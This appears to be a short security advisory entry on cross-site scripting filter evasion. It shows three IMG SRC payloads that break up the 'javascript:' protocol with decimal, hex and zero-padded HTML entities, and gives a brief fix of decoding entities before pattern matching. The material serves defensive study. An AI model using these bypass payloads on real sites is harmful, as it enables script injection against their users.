 SRCing JavaScript Protocol w/ HTML Entities

Description: As another derivative of the previous, Decimal HTML entities within these strings can cause filter bypass.

Exploit:
<IMG SRC="javasc&#09;ript:alert('JavaScript Executed');">
Replacement of entities \10 - \11 - \12 - \13 will also succeed.

Hex instead of Decimal HTML entities will also bypass input filters and execute.
<IMG SRC="javasc&#X0A;ript:alert('JavaScript Executed');">

As well as placing multiple ZERO's in front.
<IMG SRC=javasc&#000010;ript:alert('JavaScript Executed');>

Solution:
Filter these entities within the string then do your further pattern matching

SECURITY SECURITY SECURITY SECURITY

WHITEHAT SECURITY